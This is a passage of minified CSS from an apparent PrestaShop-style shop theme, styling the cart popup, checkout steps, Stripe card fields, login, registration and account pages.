.close{padding:0;margin:0}#blockcart-modal .modal-header .close .anim-icon-close-container{width:25px;height:25px;bottom:5px}#blockcart-modal .modal-header .close .anim-icon-close-container .icon-close-part{width:25px}}#blockcart-modal .modal-body .modal-body-uno{padding-right:40px}#blockcart-modal .modal-body .modal-body-dos{padding-left:40px}#blockcart-modal .modal-body .product-container{-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #d4d4d4;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding-bottom:30px}@media only screen and (min-width:768px){#blockcart-modal .modal-body .product-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-bottom:none}}#blockcart-modal .modal-body .product-image{margin:0 15px 0 0;max-width:80px}#blockcart-modal .modal-body .product-info{width:100%}#blockcart-modal .modal-body .product-info .product-name{font-family:"NeologyDeco-Light"!important;margin-bottom:15px!important;margin-top:0!important;text-align:center}@media only screen and (min-width:768px){#blockcart-modal .modal-body .product-info .product-name{text-align:left}}#blockcart-modal .modal-body .product-info .product-price-qty-container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}@media only screen and (min-width:768px){#blockcart-modal .modal-body .product-info .product-price-qty-container{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}#blockcart-modal .modal-body .product-info .product-price{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:5px!important}#blockcart-modal .modal-body .product-info .product-price .h6{margin-bottom:0!important;margin-right:20px;padding:0}#blockcart-modal .modal-body .product-info .product-price .current-price span:first-child{color:#352CAB!important}#blockcart-modal .modal-body .product-info .product-price .current-price span:last-child{font-size:16px!important}#blockcart-modal .modal-body .product-info .product-price .product-discount span{margin-bottom:0}#blockcart-modal .modal-body .cart-content{padding-left:0}#blockcart-modal .modal-body .cart-content p{margin-bottom:10px!important;padding:0}#blockcart-modal .modal-body .cart-content p span{font-family:"NeologyDeco";font-weight:400;font-size:inherit}#blockcart-modal .modal-body .cart-content .cart-products-count{display:block;background-color:#F3F3F3;padding:8px 20px;text-align:center}#blockcart-modal .modal-body .cart-content .product-total{background-color:transparent;padding:0;margin-bottom:20px!important}#blockcart-modal .modal-body .cart-content .product-total span{font-family:"NeologyDeco-Bold"}#blockcart-modal .modal-body .cart-content .product-total span.label{text-transform:uppercase}#blockcart-modal .modal-body .cart-content .list-prices span:first-child{color:#352CAB;font-family:"NeologyDeco-Bold"}#blockcart-modal .modal-body .cart-content .list-prices span:last-child{font-size:13px!important}#blockcart-modal .modal-body .cart-content .cart-content-btn{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media only screen and (min-width:768px){#blockcart-modal .modal-body .cart-content .cart-content-btn{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}#blockcart-modal .modal-body .cart-content .cart-content-btn .btn.btn-secondary{width:80%}@media only screen and (min-width:768px){#blockcart-modal .modal-body .cart-content .cart-content-btn .btn.btn-secondary{width:40%}}#blockcart-modal .modal-body .cart-content .cart-content-btn a:nth-child(1).btn.btn-secondary{color:#fff;margin-top:30px!important;width:80%}@media only screen and (min-width:768px){#blockcart-modal .modal-body .cart-content .cart-content-btn a:nth-child(1).btn.btn-secondary{line-height:1;margin-top:0!important;width:50%}}@media only screen and (min-width:940px){#blockcart-modal .modal-body .cart-content .cart-content-btn a:nth-child(1).btn.btn-secondary{line-height:1.5}}#blockcart-modal .modal-body .cart-content .cart-content-btn a:nth-child(1).btn.btn-secondary:hover,#blockcart-modal .modal-body .cart-content .cart-content-btn a:nth-child(1).btn.btn-secondary:active,#blockcart-modal .modal-body .cart-content .cart-content-btn a:nth-child(1).btn.btn-secondary:focus{color:#161723}#blockcart-modal .modal-body .cart-content .cart-content-btn a:nth-child(2).btn.btn-secondary{background-color:#352CAB;border:1px solid #352CAB}#blockcart-modal .modal-body .cart-content .cart-content-btn a:nth-child(2).btn.btn-secondary:hover,#blockcart-modal .modal-body .cart-content .cart-content-btn a:nth-child(2).btn.btn-secondary:active,#blockcart-modal .modal-body .cart-content .cart-content-btn a:nth-child(2).btn.btn-secondary:focus{color:#352CAB;border:1px solid #352CAB;background-color:transparent}#blockcart-modal .lineven-relatedproducts #products.thumbnails{margin-top:60px}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup{height:900px;-webkit-justify-content:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important;overflow-y:scroll}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .product-miniature.js-product-miniature{height:auto}@media only screen and (min-width:576px){#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .product-miniature.js-product-miniature{margin:5px auto 20px!important}}@media only screen and (min-width:768px){#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .product-miniature.js-product-miniature{margin:5px 6px 20px!important}}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .product-miniature.js-product-miniature .product-title a{font-family:"NeologyDeco"}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .product-miniature.js-product-miniature .list-prices span{font-family:"NeologyDeco-Bold"}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .product-miniature.js-product-miniature .list-prices span:first-child{font-size:16px!important;color:#352CAB}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .product-miniature.js-product-miniature .list-prices span:last-child{font-size:13px!important;font-family:"NeologyDeco-Medium"!important}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .product-miniature.js-product-miniature .product-price-and-shipping{height:50px}@media only screen and (min-width:768px){#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup{height:unset;overflow:hidden;-webkit-justify-content:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important}}@media only screen and (min-width:992px){#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup{-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup li{width:100%}@media only screen and (min-width:768px){#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup li.splide__slide{margin:15px 10px;width:240px;-webkit-flex-shrink:unset;-ms-flex-negative:unset;flex-shrink:unset}}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .thumbnail-container{width:100%!important}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .cdpcp-compare-btn{margin-top:0!important;text-align:right!important}@media only screen and (min-width:768px){#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .cdpcp-compare-btn{text-align:left!important}}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .fmm_sticker_base_span{font-size:14px;top:-25px!important;width:auto!important}@media only screen and (min-width:768px){#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .fmm_sticker_base_span{top:-60px!important}}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .buttons.module-ps_shoppingcart-ajax{text-align:center!important}#checkout #header .header-nav{box-shadow:none!important}#checkout #checkout-personal-information-step .content{text-align:center}#checkout #delivery-address,#checkout #invoice-address{margin:0!important}#checkout #delivery-address>div,#checkout #invoice-address>div{margin:70px auto 0}#checkout #delivery-address>div>h3,#checkout #delivery-address>div>p,#checkout #invoice-address>div>h3,#checkout #invoice-address>div>p{display:none}#checkout #checkout-addresses-step .my-account-links{margin-top:16px}#checkout #checkout-payment-step .payment-option__container>.payment-option,#checkout #checkout-payment-step .payment-option__label-container{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex}#checkout #checkout-payment-step .payment-option__label-container .payment-option__label+div{display:block;margin-left:6px}#checkout #checkout-payment-step .js-modal-content .container,#checkout #checkout-payment-step .js-modal-content .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results #checkout #checkout-payment-step .js-modal-content .searchbox-container-panels>div>.row,#checkout #checkout-payment-step .js-modal-content #header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results #checkout #checkout-payment-step .js-modal-content .searchbox-container-panels>div>.row{width:100%!important;padding:0}#checkout .checkout-step{box-shadow:none!important;border:1px solid!important;border-color:#d4d4d4!important;margin-bottom:20px;padding:15px 20px!important}#checkout .checkout-step p.h4{font-size:18px!important}#checkout .checkout-step.-unreachable .step-title{opacity:1}#checkout .checkout-step.-current .step-title{border-bottom:1px solid;border-color:#161723;margin-bottom:20px!important}#checkout .checkout-step.-current .step-title .step-number{padding:0 10px 10px 0}#checkout .checkout-step.-complete .step-title .step-edit,#checkout .checkout-step.-complete .step-title .step-done{display:inline-block}#checkout .checkout-step .step-title{font-size:16px!important;text-transform:none!important;margin-bottom:0!important;position:relative}@media only screen and (min-width:576px){#checkout .checkout-step .step-title{font-size:19px!important}}#checkout .checkout-step .step-title .step-number{padding:0}#checkout .checkout-step .step-title .step-done{padding:0;width:22px;height:22px;position:relative;vertical-align:text-bottom;margin-right:10px}#checkout .checkout-step .step-title .step-done:after{content:"";display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-image:url([data-uri])}#checkout .checkout-step .step-title .step-edit{text-decoration:underline;font-size:.8em;float:right;text-transform:none}#checkout .checkout-step .content{padding:0!important}#checkout .checkout-step .content button.continue{display:block;margin:30px auto;width:180px}@media only screen and (min-width:320px){#checkout .checkout-step .content button.continue{width:240px}}#checkout .checkout-step .nav{font-family:"RobotoCondensed-Bold"}#checkout .checkout-step .nav .nav-item a{padding-left:0;font-weight:400}@media only screen and (min-width:768px){#checkout .checkout-step .nav .nav-item a{padding-left:1rem}}#checkout .checkout-step .nav .nav-item a:hover{color:#161723}#checkout .checkout-step .identity a,#checkout .checkout-step .identity-2 a{vertical-align:unset}#checkout .checkout-step .forgot-password{margin-left:0!important;margin-bottom:20px}#checkout .checkout-step .forgot-password a{text-decoration:underline}#checkout .checkout-step .forgot-password a:hover{color:#161723}#checkout .checkout-step #delivery-addresses.address-selector,#checkout .checkout-step #invoice-addresses.address-selector{display:grid;grid-template-columns:1fr;grid-gap:10px}@media only screen and (min-width:768px){#checkout .checkout-step #delivery-addresses.address-selector,#checkout .checkout-step #invoice-addresses.address-selector{grid-template-columns:repeat(3,1fr)}}#checkout .checkout-step .address-item{border:1px solid!important;border-color:#d4d4d4!important;background:#ffffff!important;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex:unset!important;-ms-flex:unset!important;flex:unset!important;height:281px;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}#checkout .checkout-step .address-item.selected{border-color:#161723!important}#checkout .checkout-step .address-item.selected .radio-block .address-item__header{border-color:#161723}#checkout .checkout-step .address-item .radio-block{display:block;padding:0!important;margin-bottom:0}#checkout .checkout-step .address-item .radio-block .address-item__header{border-bottom:1px solid;border-color:#d4d4d4;padding:10px 15px}#checkout .checkout-step .address-item .radio-block .address-item__header span{display:inline-block;vertical-align:middle}#checkout .checkout-step .address-item .radio-block .address-item__header span.address-alias{margin:0 0 0 10px!important;font-size:16px!important}#checkout .checkout-step .address-item .radio-block .address{font-size:15px;margin:0;padding:10px 15px}#checkout .checkout-step .address-item .address-footer{padding:0 15px 15px;text-align:left}#checkout .checkout-step .address-item .address-footer a{text-decoration:underline;color:#161723!important;padding-right:10px}#checkout .checkout-step .add-address a{font-family:"RobotoCondensed-Bold";text-transform:uppercase;font-size:14px!important;letter-spacing:3px;color:#161723}#checkout .checkout-step .add-address .icon{width:15px;margin-right:5px;vertical-align:baseline}#checkout .checkout-step .add-adress--button{margin-bottom:0!important;margin-top:30px;text-align:left}#checkout .checkout-step .add-adress--button a.btn.btn-tertiary{white-space:normal}#checkout .checkout-step .add-adress--button a.btn.btn-tertiary:hover,#checkout .checkout-step .add-adress--button a.btn.btn-tertiary:active,#checkout .checkout-step .add-adress--button a.btn.btn-tertiary:focus{color:#ffffff!important}#checkout .checkout-step .delivery-options-list .delivery-option{margin:0 0 15px 0;border:1px solid!important;border-color:#d4d4d4!important;background:#ffffff!important;padding:0!important}#checkout .checkout-step .delivery-options-list .delivery-option label{padding:20px 15px}#checkout .checkout-step .delivery-options-list .delivery-option .custom-radio{display:inline-block;vertical-align:middle}#checkout .checkout-step .delivery-options-list .delivery-option .carrier-logo{display:inline-block;vertical-align:middle;margin-left:15px;width:40px}#checkout .checkout-step .delivery-options-list .delivery-option .carriere-name-container{margin:10px 0}@media only screen and (min-width:768px){#checkout .checkout-step .delivery-options-list .delivery-option .carriere-name-container{margin:0}}#checkout .checkout-step .delivery-options-list .delivery-option .carriere-name-container .carrier-name{font-weight:bold!important;letter-spacing:2px;display:block}#checkout .checkout-step .delivery-options-list .delivery-option .carrier-price{font-weight:bold!important;letter-spacing:2px}#checkout .checkout-step .payment-options{position:relative}#checkout .checkout-step .payment-options .stripe-payment-form{width:100%;margin:40px auto 0}@media only screen and (min-width:992px){#checkout .checkout-step .payment-options .stripe-payment-form{width:350px}}#checkout .checkout-step .payment-options .stripe-payment-form label{display:none}#checkout .checkout-step .payment-options .stripe-payment-form #stripe-card-number,#checkout .checkout-step .payment-options .stripe-payment-form #stripe-card-expiry,#checkout .checkout-step .payment-options .stripe-payment-form #stripe-card-cvc{border-radius:0!important;border:1px solid!important;border-color:#F2F2F2!important;height:56px;resize:none!important;padding:16px 27px;position:relative!important;margin:0!important;max-width:100%;font-size:16px!important;transition:all 0.3s;background:#F2F2F2;color:#545454;width:100%}#checkout .checkout-step .payment-options .stripe-payment-form #stripe-card-number{margin-bottom:8px!important}#checkout .checkout-step .payment-options .stripe-payment-form .stripe-card-expiry,#checkout .checkout-step .payment-options .stripe-payment-form .stripe-card-cvc{max-width:100%;width:100%}#checkout .checkout-step .payment-options .payment-option .payment-option__label{display:inline-block;vertical-align:middle;margin-bottom:0}#checkout .checkout-step .payment-options .payment-option span{display:inline-block;vertical-align:middle;margin:0!important}#checkout .checkout-step .payment-options .payment-option span.payment-option__text{margin:0 0 0 10px!important;font-size:16px!important;font-weight:600}@media only screen and (min-width:576px){#checkout .checkout-step .payment-options #cards-logos{position:absolute;right:0;top:0}}#checkout .checkout-step .payment-options #cards-logos .card_logo{width:35px;margin:0 5px}#checkout .checkout-step .condition-label{margin-left:25px}#checkout .checkout-step .condition-label a{text-decoration:underline}#checkout .checkout-step .condition-label a:hover{text-decoration:underline!important}#checkout .checkout-step .condition-label a:focus{color:#161723}#checkout #checkout-guest-form div.container[data-page=checkout],#checkout #checkout-guest-form .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>div[data-page=checkout].row,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results #checkout #checkout-guest-form .searchbox-container-panels>div>div[data-page=checkout].row,#checkout #checkout-guest-form #header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>div[data-page=checkout].row,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results #checkout #checkout-guest-form .searchbox-container-panels>div>div[data-page=checkout].row{padding:0;width:100%!important}#checkout .form-account-register{border:none;margin-top:0;padding:0}@media only screen and (min-width:768px){#checkout .form-account-register{width:100%}}#checkout .form-account-register .form-group.row.row-custom-newsletter .custom-newsletter{margin-top:0;margin-bottom:20px}#checkout .form-account-register .form-group.row.row-custom-newsletter span.form-control-comment{display:block;margin-left:22px}#checkout .form-account-register input[name=psgdpr]~a:nth-of-type(2){margin-left:22px!important}@media only screen and (min-width:505px){#checkout .form-account-register input[name=psgdpr]~a:nth-of-type(2){margin-left:0!important}}#checkout form label{font-size:15px}#checkout form .form-group:not(.row-id_gender):not(.is_company) .form-control-label{display:none}#checkout form .form-group:not(.row-password) .form-control-comment{display:none}#checkout form .form-group.row-id_gender,#checkout form .form-group.is_company{padding-left:15px;padding-right:15px}#checkout form .form-group.row-id_gender .form-control-label,#checkout form .form-group.is_company .form-control-label{margin-right:15px}#checkout form#customer-form{margin-left:0!important;margin-top:0!important}@media only screen and (min-width:768px){#checkout form#customer-form{margin-top:25px!important}}#checkout form#login-form{max-width:400px;margin-left:auto!important;margin-right:auto!important}#checkout form#login-form .forgot-password{text-align:center}@media only screen and (min-width:768px){#checkout form#login-form .forgot-password{text-align:left}}#checkout form .costumer-form-section{max-width:500px;margin:0 auto}#checkout form input::-webkit-input-placeholder{text-align:center}#checkout form input::-moz-placeholder{text-align:center}#checkout form input:-ms-input-placeholder{text-align:center}#checkout form input::placeholder{text-align:center}#checkout .form-footer a{color:#161723;text-decoration:underline}#checkout a:hover{color:inherit!important}#checkout #footer{padding:0!important;box-shadow:none!important}#order-confirmation #header .header-nav{box-shadow:none!important;max-height:none;padding:.9375rem 0;border:none;margin-bottom:0}#content-hook_order_confirmation.section{padding-top:0}@media only screen and (min-width:992px){#content-hook_order_confirmation.section{padding-top:20px;padding-bottom:50px}}#content-hook_order_confirmation .icon-done{padding:0;width:25px;height:25px;position:relative;margin:0 auto 15px;display:block}#content-hook_order_confirmation .icon-done:after{content:"";display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-image:url([data-uri])}#content-hook_order_confirmation .thanks-cta{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}#content-hook_order_confirmation .thanks-cta a:first-child{margin-right:20px!important}#content-hook_order_confirmation .thanks-cta a:last-child{margin-top:0!important}#content-hook_order_confirmation .custom-link,#content-hook_order_confirmation .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul #content-hook_order_confirmation li>a:hover,#content-hook_order_confirmation .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul #content-hook_order_confirmation li:hover>a,#content-hook_order_confirmation #header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul #content-hook_order_confirmation li>a:hover,#content-hook_order_confirmation #header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul #content-hook_order_confirmation li:hover>a{text-decoration:underline}#content-hook_order_confirmation .section-cart-thanks{margin-top:40px}#content-hook_order_confirmation .section-cart-thanks .phone-and-chat-info{-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto;text-align:center;width:222px}.phone-and-chat-info-custom3{position:relative;margin:0 auto;text-align:center;width:300px;height:80px}.phone-and-chat-info-custom3>.open-chat-zend{position:absolute;top:3em;left:.8em}.phone-and-chat-info-custom3>.confirm-nous-contacter{position:absolute;top:3em;right:1.5em}.phone-and-chat-info-custom3>span{width:212px!important;display:flex;flex-direction:row;position:absolute;left:-.1em;justify-content:space-between;flex-wrap:wrap;padding-left:86px}.phone-and-chat-info-custom3>.desktop{display:none!important}.phone-and-chat-info-custom3>span>.custom-link{padding-left:7px!important}.phone-and-chat-info-custom3>span::before{font-family:"Font Awesome 5 Free";font-weight:900;content:"\f095"}#content-hook_order_confirmation .section-cart-thanks .phone-and-chat-info:before{content:unset}#content-hook_order_confirmation .section-cart-thanks .phone-and-chat-info .confirm-nous-contacter{-webkit-order:-1;-ms-flex-order:-1;order:-1}#content-hook_order_confirmation .section-cart-thanks .cart-thanks-links{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}#content-hook_order_confirmation .section-cart-thanks .cart-thanks-links br{display:none}.login{padding:30px 30px}.login .login-form{margin-top:0}.login .no-account a,.login .forgot-password a{text-decoration:underline}.login .form-footer{margin-top:60px}.login .no-account{margin-top:20px}.login .login-button{font-size:16px}.password-recovery-explain{width:100%;margin:0 auto;text-align:center}@media only screen and (min-width:768px){.password-recovery-explain{width:550px}}.password-recovery,.password-new{margin-bottom:25px;padding-top:20px;padding-bottom:20px}.password-recovery .center-email-fields,.password-new .center-email-fields{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.password-recovery .ps-alert-error p,.password-new .ps-alert-error p{margin-bottom:0!important}.password-new button.form-control-submit{width:100%}.password-new-email{text-align:center}.password-information{margin:30px auto 0;text-align:center;width:100%}@media only screen and (min-width:768px){.password-information{width:700px}}.password-information .ps-alert-success .item,.password-information .ps-alert-error .item{background-color:transparent}.password-information .ps-alert-success .item p,.password-information .ps-alert-error .item p{margin-bottom:0!important}.password-information .ps-alert-success .item i{border-top:84px solid #4cbb6c;border-bottom:84px solid #4cbb6c}@media only screen and (min-width:350px){.password-information .ps-alert-success .item i{border-top:61px solid #4cbb6c;border-bottom:61px solid #4cbb6c}}@media only screen and (min-width:600px){.password-information .ps-alert-success .item i{border-top:38px solid #4cbb6c;border-bottom:38px solid #4cbb6c}}.password-information .ps-alert-error .item i{border-top:84px solid #ff4c4c;border-bottom:84px solid #ff4c4c}@media only screen and (min-width:350px){.password-information .ps-alert-error .item i{border-top:61px solid #ff4c4c;border-bottom:61px solid #ff4c4c}}@media only screen and (min-width:600px){.password-information .ps-alert-error .item i{border-top:38px solid #ff4c4c;border-bottom:38px solid #ff4c4c}}.come-back{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.register-form h1{margin-bottom:0!important}.form-account-register{padding:30px 30px}.form-account-register form label{font-size:15px!important}.form-account-register form .custom-link,.form-account-register form .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .form-account-register form li>a:hover,.form-account-register form .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .form-account-register form li:hover>a,.form-account-register form #header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .form-account-register form li>a:hover,.form-account-register form #header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .form-account-register form li:hover>a{text-decoration:underline}.form-account-register form .row-id_gender>.form-control-label,.form-account-register form .is_company>.form-control-label{display:inline-block;font-family:"NeologyDeco"!important;margin-right:15px}.form-account-register form .row-id_gender,.form-account-register form .is_company{padding-left:15px;padding-right:15px}.form-account-register form .form-group.row.row-curom-field.is_company{display:inline}@media only screen and (min-width:400px){.form-account-register form .form-group.row.row-curom-field.is_company{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.form-account-register form .form-group.row.row-id_gender{-webkit-align-items:center;-ms-flex-align:center;align-items:center}.form-account-register form .id_gender{padding-right:15px}.form-account-register form .id_gender .custom-radio{margin-top:1.5px}.form-account-register form .form-control-comment.comment-password{display:block;font-family:"NeologyDeco-Light";font-size:14px;letter-spacing:1px;margin:0 auto;width:86%}.form-account-register form .row-curom-field.id_company,.form-account-register form .row-curom-field.company_name,.form-account-register form .row-curom-field.id_function,.form-account-register form .row-curom-field.number_employees,.form-account-register form .row-curom-field.siret_number{overflow:hidden;margin-bottom:0}.form-account-register form .row-curom-field.is_company{margin-bottom:0}.form-account-register form .curom-field.id_company select,.form-account-register form .curom-field.id_function select,.form-account-register form .curom-field.number_employees select{-moz-text-align-last:center;text-align-last:center}.form-account-register form .curom-field.id_company{-webkit-animation:hideDropDown 1s ease-in forwards;animation:hideDropDown 1s ease-in forwards;margin-top:-250px;visibility:hidden;transition:margin-top 1s,visibility 1s}.form-account-register form .curom-field.company_name{-webkit-animation:hideDropDown 1s ease-in forwards;animation:hideDropDown 1s ease-in forwards;margin-top:-200px;margin-bottom:0;visibility:hidden;transition:margin-top 0.5s,visibility 0.5s}.form-account-register form .curom-field.id_function{-webkit-animation:hideDropDown 1s ease-in forwards;animation:hideDropDown 1s ease-in forwards;margin-top:-150px;visibility:hidden;transition:margin-top 1s,visibility 1s}.form-account-register form .curom-field.number_employees{-webkit-animation:hideDropDown 1s ease-in forwards;animation:hideDropDown 1s ease-in forwards;margin-top:-100px;visibility:hidden;transition:margin-top 1s,visibility 1s}.form-account-register form .curom-field.siret_number{-webkit-animation:hideDropDown 1s ease-in forwards;animation:hideDropDown 1s ease-in forwards;margin-top:-50px;visibility:hidden;transition:margin-top 0.5s,visibility 0.5s}.form-account-register form .form-group.row.row-custom-newsletter .custom-newsletter{margin-top:15px}.form-account-register form .form-group.row.row-custom-newsletter .custom-checkbox label{margin:0}.form-account-register form .form-group.row.row-custom-newsletter .form-control-comment.new{display:none;margin-left:33px;padding:0;text-align:left}.form-account-register form .row-custom-newsletter+div>div label{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex}.form-account-register form .row-custom-newsletter+div>div label div{margin-left:4px}.form-account-register form .curom-field.register-ddown-professional{-webkit-animation:inDropDown 1s ease-in forwards;animation:inDropDown 1s ease-in forwards;margin-top:0;margin-bottom:1rem;visibility:visible}.form-account-register form .curom-field.register-ddown-professional.siret_number.is_number_int span.form-control-comment{display:block}.form-account-register form footer.form-footer{margin-top:20px}@-webkit-keyframes inDropDown{0%{opacity:0}50%{opacity:.5}100%{opacity:1}}@keyframes inDropDown{0%{opacity:0}50%{opacity:.5}100%{opacity:1}}@-webkit-keyframes hideDropDown{0%{opacity:.5}50%{opacity:0}100%{opacity:0}}@keyframes hideDropDown{0%{opacity:.5}50%{opacity:0}100%{opacity:0}}.my-account .my-account__header{margin-top:20px}@media only screen and (min-width:768px){.my-account .my-account__header{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:25px;width:100%}}@media only screen and (min-width:992px){.my-account .my-account__header{margin-top:10px;margin-bottom:50px}}.my-account .my-account__header .my-account-links{display:none}@media only screen and (min-width:992px){.my-account .my-account__header .my-account-links{display:-webkit-flex;display:-ms-flexbox;display:flex}}.my-account h1{font-size:22px!important}@media only screen and (min-width:576px){.my-account h1{font-size:28px!important}}@media only screen and (min-width:768px){.my-account h1{margin-bottom:0!important}}.my-account .links{-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%}@media only screen and (min-width:576px){.my-account .links{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}.my-account .links>div{margin-bottom:19px;width:100%;height:120px}@media only screen and (min-width:992px){.my-account .links>div{width:33%}}.my-account .links>div span{-webkit-align-items:center;-ms-flex-align:center;align-items:center;border:1px solid #d4d4d4;display:-webkit-flex;display:-ms-flexbox;display:flex;height:85%;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}@media only screen and (min-width:992px){.my-account .links>div span{-webkit-justify-content:unset;-ms-flex-pack:unset;justify-content:unset}.my-account .links>div span i{margin-left:20px}}.my-account .links>div span:hover{border:1px solid #000}.my-account .links>div span img{height:40px;margin-left:10px;margin-right:10px;width:60px}.my-account .links>div span>div{width:240px}@media only screen and (min-width:360px){.my-account .links>div span>div{width:240px}}@media only screen and (min-width:992px){.my-account .links>div span>div{width:200px}}.my-account .links>div span>div p{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;height:45px;font-family:"NeologyDeco-Medium";margin-bottom:10px!important;width:100%}@media only screen and (min-width:400px){.my-account .links>div span>div p{font-size:18px!important}}@media only screen and (min-width:992px){.my-account .links>div span>div p{font-size:15px!important;height:45px;width:180px}}@media only screen and (min-width:1060px){.my-account .links>div span>div p{height:unset;width:195px}}@media only screen and (min-width:1150px){.my-account .links>div span>div p{font-size:16px!important;width:215px}}@media only screen and (min-width:1450px){.my-account .links>div span>div p{font-size:18px!important;width:240px}}.my-account .links>div:last-child{margin-bottom:0}@media only screen and (min-width:992px){.my-account .links>div:last-child{margin-bottom:20px}}@media only screen and (max-width:992px){.wrapper-my-account 